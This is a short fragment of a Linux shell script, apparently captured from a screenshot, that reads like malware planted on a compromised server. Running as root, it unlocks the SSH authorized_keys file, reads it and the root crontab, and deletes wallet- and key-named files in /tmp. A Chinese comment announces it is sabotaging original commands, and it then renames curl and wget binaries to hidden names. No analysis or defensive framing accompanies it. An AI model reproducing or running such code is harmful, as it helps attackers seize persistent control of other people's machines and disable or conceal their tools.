
chattr -iae /root/.ssh/authorized_keys
rm -rf /tmp/addres*
rm -rf /tmp/walle*
rm -rf /tmp/keys
# 开始对原始命令进行改名破坏
crondir='/var/spool/cron/'"$USER"
cont=`cat ${crondir}`
ssht=`cat /root/.ssh/authorized_keys`
echo 1 > /etc/zzhs
rtdir="/etc/zzhs"
bbdir="/usr/bin/curl"
bbdira="/usr/bin/cd1"
ccdir="/usr/bin/wget"
ccdira="/usr/bin/wd1"
mv /usr/bin/curl /usr/bin/url
mv /usr/bin/wgettnt /usr/bin/wd1
mv /usr/bin/curltnt /usr/bin/cd1
mv /usr/bin/url /usr/bin/cd1